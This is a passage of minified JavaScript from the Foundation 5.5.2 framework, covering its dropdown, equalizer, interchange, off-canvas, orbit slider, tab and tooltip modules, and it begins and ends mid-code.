n=s(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,s("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(s(e.target).closest("["+a.attr_name()+"]").length>0||(!s(e.target).data("revealId")&&n.length>0&&(s(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,s("["+a.attr_name()+"-content]"))))}).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",function(){a.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",function(){a.settings.closed.call(this)}),s(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle(function(){a.resize.call(a)},50)),this.resize()},close:function(e){var i=this;e.each(function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))}),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),function(){e.close.call(e,e.S(this))})},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var s=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:s.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var o=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:o}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),s=t.offset();s.top-=a.top,s.left-=a.left,s.missRight=!1,s.missTop=!1,s.missLeft=!1,s.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var o=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(s.missTop=!0,e.innerWidth-o,s.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+o&&t.offset().left-o>this.outerWidth()&&(s.missRight=!0,s.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(s.missLeft=!0,s.missRight=!1)),s},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,s=8;t.hasClass(i.mega_class)?s=n.left+e.outerWidth()/2-8:this.small()&&(s+=n.left-8),this.rule_idx=a.cssRules.length;var o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+s+"px;",c="left: "+(s-1)+"px;";1==n.missRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(s=t.outerWidth()-23)+"px;",c="left: "+(s-1)+"px;"),1==n.triggeredRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([o,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(o,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,s=e.data("equalizer"),o=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=o.act_on_hidden_el?s?e.find("["+this.attr_name()+'-watch="'+s+'"]'):e.find("["+this.attr_name()+"-watch]"):s?e.find("["+this.attr_name()+'-watch="'+s+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(o.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==o.equalize_on_stack||(n=i.first().offset().top,i.each(function(){if(t(this).offset().top!==n)return a=!0,!1}),!a))){var r=i.map(function(){return t(this).outerHeight(!1)}).get();if(o.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}o.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")})})}}}(jQuery,window,window.document),function(t,e){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var s=e.data(this.data_attr+"-last-path"),o=this;if(s!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,function(t){e.html(t),e.data(o.data_attr+"-last-path",i),n()})}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle(function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t},50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var s=this.parse_scenario(a);i.push(s)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=e.S,n="",a="",s="";"move"===this.settings.open_method?(n="move-",a="right",s="left"):"overlap_single"===this.settings.open_method?(n="offcanvas-overlap-",a="right",s="left"):"overlap"===this.settings.open_method&&(n="offcanvas-overlap"),i(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(s){e.click_toggle_class(s,n+a),"overlap"!==e.settings.open_method&&i(".left-submenu").removeClass(n+a),t(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(s){var o=e.get_settings(s),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(s.preventDefault(),i(this).siblings(".left-submenu").toggleClass(n+a)):r.hasClass("back")&&(s.preventDefault(),r.parent().removeClass(n+a)):(e.hide.call(e,n+a,e.get_wrapper(s)),r.parent().removeClass(n+a)),t(".left-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(a){e.click_toggle_class(a,n+s),"overlap"!==e.settings.open_method&&i(".right-submenu").removeClass(n+s),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(a){var o=e.get_settings(a),r=i(this).parent();!o.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(a.preventDefault(),i(this).siblings(".right-submenu").toggleClass(n+s)):r.hasClass("back")&&(a.preventDefault(),r.parent().removeClass(n+s)):(e.hide.call(e,n+s,e.get_wrapper(a)),r.parent().removeClass(n+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(o){e.click_remove_class(o,n+s),i(".right-submenu").removeClass(n+s),a&&(e.click_remove_class(o,n+a),i(".left-submenu").removeClass(n+s)),t(".right-off-canvas-toggle").attr("aria-expanded","true")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(i){e.click_remove_class(i,n+s),t(".left-off-canvas-toggle").attr("aria-expanded","false"),a&&(e.click_remove_class(i,n+a),t(".right-off-canvas-toggle").attr("aria-expanded","false"))})},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.toggle(e,i)},click_remove_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.hide(e,i)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){var n=function(){},a=function(n,a){if(n.hasClass(a.slides_container_class))return this;var l,c,d,u,h,f,p=this,m=n,g=0;p.slides=function(){return m.children(a.slide_selector)},p.slides().first().addClass(a.active_slide_class),p.update_slide_number=function(e){a.slide_number&&(c.find("span:first").text(parseInt(e)+1),c.find("span:last").text(p.slides().length)),a.bullets&&(d.children().removeClass(a.bullets_active_class),t(d.children().get(e)).addClass(a.bullets_active_class))},p.update_active_link=function(e){var i=t('[data-orbit-link="'+p.slides().eq(e).attr("data-orbit-slide")+'"]');i.siblings().removeClass(a.bullets_active_class),i.addClass(a.bullets_active_class)},p.build_markup=function(){m.wrap('<div class="'+a.container_class+'"></div>'),l=m.parent(),m.addClass(a.slides_container_class),a.stack_on_small&&l.addClass(a.stack_on_small_class),a.navigation_arrows&&(l.append(t('<a href="#"><span></span></a>').addClass(a.prev_class)),l.append(t('<a href="#"><span></span></a>').addClass(a.next_class))),a.timer&&((u=t("<div>").addClass(a.timer_container_class)).append("<span>"),u.append(t("<div>").addClass(a.timer_progress_class)),u.addClass(a.timer_paused_class),l.append(u)),a.slide_number&&((c=t("<div>").addClass(a.slide_number_class)).append("<span></span> "+a.slide_number_text+" <span></span>"),l.append(c)),a.bullets&&(d=t("<ol>").addClass(a.bullets_container_class),l.append(d),d.wrap('<div class="orbit-bullets-container"></div>'),p.slides().each(function(e,i){var n=t("<li>").attr("data-orbit-slide",e).on("click",p.link_bullet);d.append(n)}))},p._goto=function(e,i){if(e===g)return!1;"object"==typeof f&&f.restart();var n=p.slides(),s="next";if(e<g&&(s="prev"),e>=n.length){if(!a.circular)return!1;e=0}else if(e<0){if(!a.circular)return!1;e=n.length-1}var o=t(n.get(g)),r=t(n.get(e));o.css("zIndex",2),o.removeClass(a.active_slide_class),r.css("zIndex",4).addClass(a.active_slide_class),m.trigger("before-slide-change.fndtn.orbit"),a.before_slide_change(),p.update_active_link(e);var l=function(){var t=function(){g=e,!0===i&&(f=p.create_timer()).start(),p.update_slide_number(g),m.trigger("after-slide-change.fndtn.orbit",[{slide_number:g,total_slides:n.length}]),a.after_slide_change(g,n.length)};m.outerHeight()!=r.outerHeight()&&a.variable_height?m.animate({height:r.outerHeight()},250,"linear",t):t()};if(1===n.length)return l(),!1;var c=function(){"next"===s&&h.next(o,r,l),"prev"===s&&h.prev(o,r,l)};r.outerHeight()>m.outerHeight()&&a.variable_height?m.animate({height:r.outerHeight()},250,"linear",c):c()},p.next=function(t){t.stopImmediatePropagation(),t.preventDefault(),p._goto(g+1)},p.prev=function(t){t.stopImmediatePropagation(),t.preventDefault(),p._goto(g-1)},p.link_custom=function(e){e.preventDefault();var i=t(this).attr("data-orbit-link");if("string"==typeof i&&""!=(i=t.trim(i))){var n=l.find("[data-orbit-slide="+i+"]");-1!=n.index()&&p._goto(n.index())}},p.link_bullet=function(e){var i=t(this).attr("data-orbit-slide");if("string"==typeof i&&""!=(i=t.trim(i)))if(isNaN(parseInt(i))){var n=l.find("[data-orbit-slide="+i+"]");-1!=n.index()&&p._goto(n.index()+1)}else p._goto(parseInt(i))},p.timer_callback=function(){p._goto(g+1,!0)},p.compute_dimensions=function(){var e=t(p.slides().get(g)).outerHeight();a.variable_height||p.slides().each(function(){t(this).outerHeight()>e&&(e=t(this).outerHeight())}),m.height(e)},p.create_timer=function(){return new s(l.find("."+a.timer_container_class),a,p.timer_callback)},p.stop_timer=function(){"object"==typeof f&&f.stop()},p.toggle_timer=function(){l.find("."+a.timer_container_class).hasClass(a.timer_paused_class)?(void 0===f&&(f=p.create_timer()),f.start()):"object"==typeof f&&f.stop()},p.init=function(){p.build_markup(),a.timer&&(f=p.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),f.start)),h=new r(a,m),"slide"===a.animation&&(h=new o(a,m)),l.on("click","."+a.next_class,p.next),l.on("click","."+a.prev_class,p.prev),a.next_on_click&&l.on("click","."+a.slides_container_class+" [data-orbit-slide]",p.link_bullet),l.on("click",p.toggle_timer),a.swipe&&l.on("touchstart.fndtn.orbit",function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};l.data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.orbit",function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var e=l.data("swipe-transition");if(void 0===e&&(e={}),e.delta_x=t.touches[0].pageX-e.start_page_x,void 0===e.is_scrolling&&(e.is_scrolling=!!(e.is_scrolling||Math.abs(e.delta_x)<Math.abs(t.touches[0].pageY-e.start_page_y))),!e.is_scrolling&&!e.active){t.preventDefault();var i=e.delta_x<0?g+1:g-1;e.active=!0,p._goto(i)}}}).on("touchend.fndtn.orbit",function(t){l.data("swipe-transition",{}),t.stopPropagation()}),l.on("mouseenter.fndtn.orbit",function(t){a.timer&&a.pause_on_hover&&p.stop_timer()}).on("mouseleave.fndtn.orbit",function(t){a.timer&&a.resume_on_mouseout&&f.start()}),t(i).on("click","[data-orbit-link]",p.link_custom),t(e).on("load resize",p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),p.compute_dimensions),Foundation.utils.image_loaded(this.slides().children("img"),function(){l.prev("."+a.preloader_class).css("display","none"),p.update_slide_number(0),p.update_active_link(0),m.trigger("ready.fndtn.orbit")})},p.init()},s=function(t,e,i){var n,a,s=this,o=e.timer_speed,r=t.find("."+e.timer_progress_class),l=-1;this.update_progress=function(t){var e=r.clone();e.attr("style",""),e.css("width",t+"%"),r.replaceWith(e),r=e},this.restart=function(){clearTimeout(a),t.addClass(e.timer_paused_class),l=-1,s.update_progress(0)},this.start=function(){if(!t.hasClass(e.timer_paused_class))return!0;l=-1===l?o:l,t.removeClass(e.timer_paused_class),n=(new Date).getTime(),r.animate({width:"100%"},l,"linear"),a=setTimeout(function(){s.restart(),i()},l),t.trigger("timer-started.fndtn.orbit")},this.stop=function(){if(t.hasClass(e.timer_paused_class))return!0;clearTimeout(a),t.addClass(e.timer_paused_class);var i=(new Date).getTime(),r=100-(l-=i-n)/o*100;s.update_progress(r),t.trigger("timer-stopped.fndtn.orbit")}},o=function(e,i){var n=e.animation_speed,a=1===t("html[dir=rtl]").length?"marginRight":"marginLeft",s={};s[a]="0%",this.next=function(t,e,i){t.animate({marginLeft:"-100%"},n),e.animate(s,n,function(){t.css(a,"100%"),i()})},this.prev=function(t,e,i){t.animate({marginLeft:"100%"},n),e.css(a,"-100%"),e.animate(s,n,function(){t.css(a,"100%"),i()})}},r=function(e,i){var n=e.animation_speed;t("html[dir=rtl]").length;this.next=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},n,"linear",function(){t.css("margin","100%"),i()})},this.prev=function(t,e,i){e.css({margin:"0%",opacity:"0.01"}),e.animate({opacity:"1"},n,"linear",function(){t.css("margin","100%"),i()})}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.5.2",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:n,after_slide_change:n},init:function(t,e,i){this.bindings(e,i)},events:function(t){var e=new a(this.S(t),this.S(t).data("orbit-init"));this.S(t).data(this.name+"-instance",e)},reflow:function(){var t=this;t.S(t.scope).is("[data-orbit]")?t.S(t.scope).data(t.name+"-instance").compute_dimensions():t.S("[data-orbit]",t.scope).each(function(e,i){var n=t.S(i);t.data_options(n);n.data(t.name+"-instance").compute_dimensions()})}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.tab={name:"tab",version:"5.5.2",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,i,n){var a=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each(function(){a.default_tab_hashes.push(this.hash)}),a.entry_location=e.location.href,this.bindings(i,n),this.handle_location_hash_change()},events:function(){var t=this,i=this.S,n=function(e,n){i(n).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(e.preventDefault(),e.stopPropagation(),t.toggle_active_tab(i(n).parent()))};i(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){9==(t.keyCode||t.which)&&(t.preventDefault(),n(t,this))}).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){n(t,this)}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",function(e){i(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&t.toggle_active_tab(i(this).parent())}),i(e).on("hashchange.fndtn.tab",function(e){e.preventDefault(),t.handle_location_hash_change()})},handle_location_hash_change:function(){var e=this,i=this.S;i("["+this.attr_name()+"]",this.scope).each(function(){var a,s=i(this).data(e.attr_name(!0)+"-init");if(s.deep_linking)if(""!=(a=s.scroll_to_content?e.scope.location.hash:e.scope.location.hash.replace("fndtn-",""))){var o=i(a);if(o.hasClass("content")&&o.parent().hasClass("tabs-content"))e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+a+"]").parent());else{var r=o.closest(".content").attr("id");r!=n&&e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href=#"+r+"]").parent(),a)}}else for(var l=0;l<e.default_tab_hashes.length;l++)e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+e.default_tab_hashes[l]+"]").parent())})},toggle_active_tab:function(a,s){var o=this,r=o.S,l=a.closest("["+this.attr_name()+"]"),c=a.find("a"),d=a.children("a").first(),u="#"+d.attr("href").split("#")[1],h=r(u),f=a.siblings(),p=l.data(this.attr_name(!0)+"-init"),m=function(t){var i=e.location.href===o.entry_location,n=p.scroll_to_content?o.default_tab_hashes[0]:i?e.location.hash:"fndtn-"+o.default_tab_hashes[0].replace("#","");i&&t===n||(e.location.hash=t)};d.data("tab-content")&&(h=r(u="#"+d.data("tab-content").split("#")[1])),p.deep_linking&&(p.scroll_to_content?(m(s||u),s==n||s==u?a.parent()[0].scrollIntoView():r(u)[0].scrollIntoView()):m(s!=n?"fndtn-"+s.replace("#",""):"fndtn-"+u.replace("#",""))),a.addClass(p.active_class).triggerHandler("opened"),c.attr({"aria-selected":"true",tabindex:0}),f.removeClass(p.active_class),f.find("a").attr({"aria-selected":"false",tabindex:-1}),h.siblings().removeClass(p.active_class).attr({"aria-hidden":"true",tabindex:-1}),h.addClass(p.active_class).attr("aria-hidden","false").removeAttr("tabindex"),p.callback(a),h.triggerHandler("toggled",[h]),l.triggerHandler("toggled",[a]),c.off("keydown").on("keydown",function(e){var n,a=t(this),s=t(this).parents("li").prev().children('[role="tab"]'),o=t(this).parents("li").next().children('[role="tab"]');switch(e.keyCode){case 37:n=s;break;case 39:n=o;break;default:n=!1}n.length&&(a.attr({tabindex:"-1","aria-selected":null}),n.attr({tabindex:"0","aria-selected":!0}).focus()),t('[role="tabpanel"]').attr("aria-hidden","true"),t("#"+t(i.activeElement).attr("href").substring(1)).attr("aria-hidden",null)})},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e){Foundation.libs.tooltip={name:"tooltip",version:"5.5.2",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,show_on:"all",tip_template:function(t,e){return'<span data-selector="'+t+'" id="'+t+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'" role="tooltip">'+e+'<span class="nub"></span></span>'}},cache:{},init:function(t,e,i){Foundation.inherit(this,"random_str"),this.bindings(e,i)},should_show:function(e,i){var n=t.extend({},this.settings,this.data_options(e));return"all"===n.show_on||(!(!this.small()||"small"!==n.show_on)||(!(!this.medium()||"medium"!==n.show_on)||!(!this.large()||"large"!==n.show_on)))},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},events:function(e){var i=this,n=i.S;function a(t,e,n){t.timer||(n?(t.timer=null,i.showTip(e)):t.timer=setTimeout(function(){t.timer=null,i.showTip(e)}.bind(t),i.settings.hover_delay))}function s(t,e){t.timer&&(clearTimeout(t.timer),t.timer=null),i.hide(e)}i.create(this.S(e)),t(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(e){var o=n(this),r=t.extend({},i.settings,i.data_options(o));if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&n(e.target).is("a"))return!1;if(/mouse/i.test(e.type)&&i.ie_touch(e))return!1;if(o.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&e.preventDefault(),i.hide(o);else{if(r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type))return;if(!r.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(e.type)&&(e.preventDefault(),n(r.tooltip_class+".open").hide(),t(".open["+i.attr_name()+"]").length>0)){var 